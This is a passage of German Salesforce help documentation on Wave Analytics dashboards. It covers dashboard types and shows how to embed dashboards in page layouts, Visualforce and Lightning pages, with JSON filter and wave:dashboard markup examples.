<span id="page-3852-0"></span>Einige grundlegende Aktionen können über die Tastatur ausgeführt werden. Die Tastenkombinationen des Dashboard-Designers sind unterschiedlich, je nachdem, ob Sie den ursprünglichen oder den Flex-Dashboard-Designer verwenden.

### Was ist ein Dashboard?

Ein Dashboard dient zum Anzeigen von spezifischen, gebündelten Informationen über ein Datenset, das von Ihrer Zielgruppe verarbeitet wird. Es besteht aus einem geordneten Satz von Diagrammen, Kennzahlen und Tabellen, die auf den Daten in einer Linse basieren.

Wenn Sie Wave Analytics-Daten über ein Dashboard freigeben, ermöglichen Sie es Ihrer Zielgruppe, die Daten selbst zu erkunden, ohne ihnen Zugriff auf das gesamte Datenset zu geben.

Eine Verwendungsmöglichkeit eines Dashboards besteht darin, einen Schwerpunkt für Ihre Zielgruppe bereitzustellen. Ein Datenset enthält möglicherweise große Datenmengen. Einige Daten sind für bestimmte Fragen Ihrer Zielgruppe relevant, andere wiederum sind dafür irrelevant. Daten, die für einen Satz an Fragen entscheidend sind, sind gelegentlich für einen anderen Satz an Fragen unerheblich.

Beachten Sie, dass, auch wenn von einem Dashboard gesprochen wird, mit dieser Oberfläche wesentlich mehr erledigt wird als mit einem herkömmlichen Dashboard (einem Armaturenbrett) in einem Auto. Dieses Dashboard zeigt nicht nur an, was sich geändert hat, es lädt uns ein, die zugrunde liegenden Daten näher zu betrachten. Es wäre in etwa so, als könnten wir einen Tacho in einem Auto dazu verwenden, um uns nicht nur zu sagen, wie schnell wir fahren, sondern auch, wie sich unsere Geschwindigkeit bei unterschiedlichen Punkten während unserer Reise verändert hat, wie sich die Verkehrsbedingungen vor uns ändern und wie sich dies auf unsere Ankunftszeit auswirkt.

#### <span id="page-3852-1"></span>SIEHE AUCH:

[Erstellen von Wave-Dashboards](#page-3831-0)

### Was für einen Dashboard-Typ sollte ich erstellen?

Dashboards können viele Arten der Wissenssuche unterstützen: betriebsbedingt, strategisch oder analytisch. Manchmal kombiniert ein Dashboard mehrere Zwecke, es ist jedoch eine gute Idee, dass sich Ihr Dashboard auf einen einzelnen Zweck konzentriert.

Tipp: Unabhängig vom jeweiligen Zweck sind die besten Dashboards eigenständig und stellen ein Gesamtbild dar, sodass die Zielgruppe weder blättern noch auf andere Ressourcen klicken muss.

### Betriebsbedingte Dashboards

Ein betriebsbedingtes Dashboard dient dazu, in Bezug auf sich schnell ändernde Daten auf dem Laufenden zu bleiben, was in täglichen Geschäften einen Unterschied ausmachen kann. Ein betriebsbedingtes Dashboard wird rund um die Uhr und sieben Tage die Woche konsultiert. Die entsprechende Zielgruppe erwartet Echtzeitdaten oder nahezu Echtzeitdaten.

Um beispielsweise die Serververfügbarkeit und -nutzung zu überwachen oder um die Anzahl der Support-Kundenvorgänge zu verfolgen, die Ihr Callcenter jede Woche zu verarbeiten hat, stellt ein betriebsbedingtes Dashboard die beste Lösung dar.

### Strategisches Dashboard

Ein strategisches Dashboard stellt eine Übersicht der Unternehmensentwicklung dar. Führungskräfte können es zum Nachverfolgen von wichtigen Leistungsindikatoren und für die Entscheidungshilfe in Bezug auf die Gesamtausrichtung verwenden. Die Zielgruppe erwartet von einem strategischen Dashboard, dass es Probleme und Opportunities offenlegt und keine Probleme für eine schnelle Lösung auflistet.

Beispielsweise würde ein strategisches Dashboard für den Vertriebsvorstand möglicherweise die gesamten Umsätze anzeigen, wobei sie nach Region, Gesamtumsatz für das Quartal oder Angestelltenzahl nach Abteilung gruppiert wären.

### Analytische Dashboards

Ein analytisches Dashboard unterstützt die detailliertere Untersuchung von betriebsbedingten oder strategischen Daten, um Trends zu ermitteln und Vorhersagen zu treffen. Die Zielgruppe möchte große Datenmengen anzeigen, Was-wäre-wenn-Szenarien durchführen und neue Fragen ermitteln, über die sie sich bisher noch keine Gedanken gemacht hat.

Die Zielgruppe möchte mit einem analytischen Dashboard auf monatlicher, quartalsweiser oder sogar jährlicher Basis arbeiten. Der Zugriff auf tägliche Aktualisierungen ist hierbei nicht so wichtig wie bei betriebsbedingten oder strategischen Dashboards.

<span id="page-3853-0"></span>SIEHE AUCH:

[Planen Ihres Dashboards](#page-3833-0)

### Tastenkombinationen für Wave

Einige grundlegende Aktionen können über die Tastatur ausgeführt werden. Die Tastenkombinationen des Dashboard-Designers sind unterschiedlich, je nachdem, ob Sie den ursprünglichen oder den Flex-Dashboard-Designer verwenden.











SIEHE AUCH:

[Erstellen des Dashboards](#page-3835-0)

# Einbinden von Wave Analytics in Ihr Unternehmen

Die nützlichen Wave Analytics-Visualisierungen, die Sie erstellt haben, sind noch leistungsstärker, wenn Sie sie in der gesamten Salesforce-Anwendung freigeben, indem Sie sie in benutzerdefinierte Seiten, Visualforce-Seiten, Community-Seiten usw. einbinden. Darüber hinaus können Sie mithilfe von benutzerdefinierten Menüs in Linsen und Dashboards häufig verwendete Salesforce-Aktionen direkt in Wave ausführen.

#### [Einbetten Ihres Dashboards in eine Salesforce-Seite](#page-3855-0)

Sie können ein Wave Analytics-Dashboard einem Detailseitenlayout hinzufügen. Zeigen Sie Ihren Benutzern beispielsweise auf einer Account-Detailseite ein Dashboard mit Serviceproblemen in Verbindung mit dem Account an. Benutzer können im Dashboard suchen, Filter anwenden und es erkunden, als würden sie es in einem Wave Analytics-Fenster anzeigen.

#### [Hinzufügen eines Wave Analytics-Dashboards zu einer Visualforce-Seite](#page-3857-0)

Durch Einbetten eines Wave-Dashboards in eine Visualforce-Seite können Sie eine interaktive Darstellung Ihrer Daten bereitstellen. Benutzer können das Dashboard innerhalb des Frames auf der Visualforce-Seite oder in einem neuen Fenster in Wave Analytics durchsuchen und erkunden.

#### [Einbetten von Wave-Dashboards in Lightning-Seiten](#page-3858-0)

Sie können eine Wave Analytics-Dashboard-Komponente auf einer Lightning-Startseite oder -Datensatzseite hinzufügen, um eine interaktive Visualisierung Ihrer Daten bereitzustellen. Benutzer können das Dashboard innerhalb des Frame auf der Lightning-Seite oder in einem Wave Analytics-Fenster durchsuchen und erkunden.

#### [Freigeben von Wave für Communities](#page-3859-0)

Mit Wave Analytics für Communities können externe Benutzer Anwendungen anzeigen, die für sie über Wave-Dashboards freigegeben wurden, die in Visualforce-Seiten in ihrer Community eingebettet sind.

#### [Aktivieren von Aktionen und Links mit benutzerdefinierten Aktionsmenüs](#page-3860-0)

Mithilfe von benutzerdefinierten Menüs in Wave Analytics-Linsen und -Dashboards können Benutzer in Salesforce oder auf anderen Websites Salesforce-Aktionen verwenden und Datensätze öffnen.

#### [Einbinden von Visualisierungen über Chatter-Posts und Freigabe von Links](#page-3863-0)

<span id="page-3855-0"></span>Sie können eine Visualisierung für Ihre Kollegen freigeben, indem Sie in Chatter einen Post veröffentlichen oder den eindeutigen URL der Visualisierung abrufen. Mit einem Chatter-Post werden ein Bild und ein Link zu dem Datenbestand – Linse, Dashboard oder Anwendung – in Wave Analytics bereitgestellt. Kollegen, die über den Link verfügen und Zugriff auf den Datenbestand haben, können die dargestellten Informationen durchsuchen und erkunden.

## Einbetten Ihres Dashboards in eine Salesforce-Seite

Sie können ein Wave Analytics-Dashboard einem Detailseitenlayout hinzufügen. Zeigen Sie Ihren Benutzern beispielsweise auf einer Account-Detailseite ein Dashboard mit Serviceproblemen in Verbindung mit dem Account an. Benutzer können im Dashboard suchen, Filter anwenden und es erkunden, als würden sie es in einem Wave Analytics-Fenster anzeigen.



**1.** Wählen Sie im Editor für erweitertes Seitenlayout in der linken Spalte der Palette den Eintrag "Wave Analytics-Datenbestände" aus.



- **2.** Ziehen Sie ein Element aus der Liste der verfügbaren Dashboards in einen Detailabschnitt des Seitenlayouts.
- **3.** Nachdem das Dashboard im Layout positioniert wurde, können Sie Eigenschaften wie Höhe und Breite ändern, indem Sie auf das Element doppelklicken oder neben dem Element auf das Schraubenschlüsselsymbol (**ich**) klicken.

Verwenden Sie die Feldzuordnung, um Datenfelder im Dashboard zu Feldern des Objekts zuzuordnen, damit im Dashboard nur die Daten angezeigt werden, die für den angezeigten Datensatz relevant sind. Sie können Felder aus mehreren Datensets angeben. Bestimmen Sie jedes Datenset anhand des Systemnamens, der auf der Bearbeitungsseite des Datensets aufgeführt ist. Bestimmen Sie die Datenfelder nach Zeile und geben Sie als Werte entweder die Feldnamen aus dem Salesforce-Objekt oder spezifische Werte an. Die JSON-Feldzuordnung folgt dem folgenden Format:

```
{
    "dataset1_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    },
    "dataset2_system_name": {
        "row_name": ["$field_name"],
        "row_name": ["$field_name"]
    }
}
```
Wenn im Dashboard beispielsweise Daten aus einem Datenset mit dem Namen "Service" und den Dimensionen "Account" und "Industry" angezeigt werden, wird die Feldzuordnung folgendermaßen definiert:

```
{
    "service": {
        "account": ["$Name"],
        "industry": ["$Industry"]
    }
}
```
Weitere Eigenschaften von Wave Analytics-Datenbeständen:

- **•** Mit dem Kontrollkästchen Titel anzeigen können Sie die Sichtbarkeit des Dashboard-Titels steuern.
- **•** Mit dem Kontrollkästchen Bei Fehler ausblenden können Sie steuern, ob ein Wave Analytics-Datenbestand angezeigt werden soll, wenn ein Fehler auftritt (z. B. wenn das Dashboard nicht gefunden werden kann).
- **•** Dashboards enthalten das Datum und die Uhrzeit ihrer letzten Aktualisierung.

Anmerkung: Um nach einer Dimension zu filtern, müssen Sie im Dashboard ein Listen-Widget für die Dimension erstellen. Nur Dimensionen, die im Dashboard eine Listenauswahl aufweisen, können im JSON des Attributs filter hinzugefügt werden.

Beachten Sie die folgenden Obergrenzen und Einschränkungen:

**•** Sie können ein Dashboard pro Seitenlayout hinzufügen.

**•** Wave Analytics-Dashboards werden im ursprünglichen Seitenlayout-Editor nicht unterstützt. Wenn Sie den ursprünglichen Seitenlayout-Editor verwenden, um ein Layout zu öffnen, das im Editor für erweitertes Seitenlayout erstellt wurde, werden im ursprünglichen Seitenlayout-Editor alle Wave Analytics-Dashboards gelöscht, sobald Sie das Layout speichern.

Weitere Informationen zum Arbeiten mit dem Editor für erweitertes Seitenlayout finden Sie unter [Anpassen von Seitenlayouts mit](https://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm&language=de) [dem Editor für erweitertes Seitenlayout](https://help.salesforce.com/HTViewHelpDoc?id=customize_layoutcustomize_pd.htm&language=de).

## <span id="page-3857-0"></span>Hinzufügen eines Wave Analytics-Dashboards zu einer Visualforce-Seite

Durch Einbetten eines Wave-Dashboards in eine Visualforce-Seite können Sie eine interaktive Darstellung Ihrer Daten bereitstellen. Benutzer können das Dashboard innerhalb des Frames auf der Visualforce-Seite oder in einem neuen Fenster in Wave Analytics durchsuchen und erkunden.

Sie können pro Visualforce-Seite ein Dashboard hinzufügen. Das Dashboard kann jedoch Links zu anderen Dashboards oder Wave Analytics-Datenbeständen enthalten. Sie können außerdem Filter festlegen, die zur Laufzeit angewendet werden sollen, die Sichtbarkeit des Titels des Dashboards steuern und angeben, ob das Dashboard auf der Seite angezeigt wird, wenn ein Fehler auftritt.

Um ein Dashboard Ihrer Visualforce-Seite hinzuzufügen, konfigurieren Sie die <wave:dashboard>-Komponente. Mit dem Attribut filter können Sie Datensetfelder zur Laufzeit mithilfe von JSON filtern. Mit dem Attribut openLinksInNewWindow können Sie angeben, wo Links vom Dashboard zu anderen Datenbeständen geöffnet werden.

### **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

Nachstehend sind zwei Beispiele aufgeführt. Beachten Sie, dass das Dashboard durch die dashboardId identifiziert wird. Dabei handelt es sich um einen 18-stelligen Code, der mit "0FK" beginnt. Die "dashboardId" wird bei der Anzeige eines Dashboards am Ende des URL angegeben.

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
     showTitle="true"
     height="475px"
     openLinksInNewWindow="true"
     filter="{'opportunities': {'Id': ['{!Account.Id}']}}" />
```

```
</apex:page>
```

```
<apex:page sidebar="true" standardController="account">
```

```
<wave:dashboard dashboardId="0FKB000000006Y7OAI"
         showTitle="true"
         height="1500px"
         openLinksInNewWindow="false"
         filter="{'service': {'account': ['{!Account.Name}'],'industry':
['{!Account.Name}']}}" />
```

```
</apex:page>
```
Anmerkung: Um nach einer Dimension zu filtern, müssen Sie im Dashboard ein Listen-Widget für die Dimension erstellen. Nur Dimensionen, die im Dashboard eine Listenauswahl aufweisen, können im JSON des Attributs filter hinzugefügt werden.

Weitere Informationen zum Einbetten von Wave Analytics finden Sie im Thema zur wave: dashboard-Komponente in der [Visualforce](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm) [Developer Guide Standard Component Reference](http://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_compref.htm).

## <span id="page-3858-0"></span>Einbetten von Wave-Dashboards in Lightning-Seiten

Sie können eine Wave Analytics-Dashboard-Komponente auf einer Lightning-Startseite oder -Datensatzseite hinzufügen, um eine interaktive Visualisierung Ihrer Daten bereitzustellen. Benutzer können das Dashboard innerhalb des Frame auf der Lightning-Seite oder in einem Wave Analytics-Fenster durchsuchen und erkunden.

Wenn Sie Ihrer Lightning-Seite ein Dashboard hinzufügen möchten, wählen Sie die Komponente **Wave-Dashboard** und dann das anzuzeigende Dashboard aus. Sie können die Sichtbarkeit des Titels des Dashboards steuern und angeben, ob das Dashboard auf der Seite angezeigt wird, wenn ein Fehler auftritt. Mit dem Attribut **Links in neuen Fenstern öffnen** können Sie angeben, wo Links vom Dashboard zu anderen Datenbeständen geöffnet werden.



Mit dem Attribut **Filter** können Sie Datensetfelder zur Laufzeit mithilfe von JSON filtern. Beispiel:

{datasetDeveloperName1:{field1:[value]},datasetDeveloperName1:{field1:[value1,value2],field2:["value3, with comma"]}}

Anmerkung: Um nach einer Dimension zu filtern, müssen Sie im Dashboard ein Listen-Widget für die Dimension erstellen. Nur Dimensionen, die im Dashboard eine Listenauswahl aufweisen, können im JSON des Attributs filter hinzugefügt werden.

## <span id="page-3859-0"></span>Freigeben von Wave für Communities

Mit Wave Analytics für Communities können externe Benutzer Anwendungen anzeigen, die für sie über Wave-Dashboards freigegeben wurden, die in Visualforce-Seiten in ihrer Community eingebettet sind.

 $\mathbf{z}$ 

Anmerkung: Nur Benutzer mit einer Kunden-Community Plus- oder Partner-Community-Lizenz können diese Funktion nutzen. Diese Funktion wird in Communities, aber nicht in Portalen unterstützt.

Ihre Partner- und Kundenbenutzer benötigen die Berechtigungssatz-Lizenz "Analytics Cloud – Wave Community Users" und einen Berechtigungssatz, der die Berechtigung "Zeigen Sie Wave Analytics auf Communities-Seiten an" enthält. Informationen zur Einrichtung finden Sie unter [Aktivieren von](#page-3669-0) [Wave Analytics für Communities.](#page-3669-0)

Durch Auswahl von **Freigabe** über das Dashboard oder die Anwendung geben Sie

Community-Benutzern Lesezugriff auf ein Dashboard. In ihrer Community können die Benutzer das Dashboard aufrufen und erkunden, während alle anderen Bereiche von Wave für sie nicht zugänglich sind. Mit Sicherheitsprädikaten erhalten Sie eine zusätzliche Steuerung über die Sichtbarkeit Ihrer Daten.

Community-Benutzer können sich in Visualforce-Seiten eingebettete Dashboards innerhalb ihrer Community ansehen und Linsen, Bereiche und Links in den eingebetteten Dashboards erkunden. Community-Benutzer haben keinen Zugriff auf die Wave Analytics-Startseite und können keine Wave-Datenbestände erstellen, aktualisieren, freigeben oder löschen. Auch zum Hochladen von Daten sind sie nicht berechtigt. Diese Tabelle zeigt die Unterschiede zwischen internen Wave-Benutzern und externen Community-Benutzern auf.



AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

## <span id="page-3860-0"></span>Aktivieren von Aktionen und Links mit benutzerdefinierten Aktionsmenüs

Mithilfe von benutzerdefinierten Menüs in Wave Analytics-Linsen und -Dashboards können Benutzer in Salesforce oder auf anderen Websites Salesforce-Aktionen verwenden und Datensätze öffnen.

Mithilfe von benutzerdefinierten Aktionsmenüs in Wave-Linsen und -Dashboards kann Ihr Team in Salesforce oder anderswo im Web Schnellaktionen für Salesforce-Objekte ausführen und Datensätze öffnen. Entwickler oder Administratoren können die [erweiterte Metadaten-\(XMD\)-](https://developer.salesforce.com/docs/atlas.en-us.bi_dev_guide_xmd.meta/bi_dev_guide_xmd/bi_xmd_intro.htm)Datei für ein Datenset bearbeiten und Menüs erstellen, die Teil der folgenden Benutzeroberflächenelemente in Wave-Diagrammen und -Tabellen sind:

## **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **[Developer](#page-3660-0) [Edition](#page-3660-0)** 

Gegen Aufpreis verfügbar in: **Enterprise**, **Performance** und **Unlimited** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Visualisierungen:

**•** "Wave Analytics verwenden"

Bearbeiten der erweiterte Metadatendatei (XMD) eines Datensets:

**•** "Wave Analytics-Datenflüsse bearbeiten"

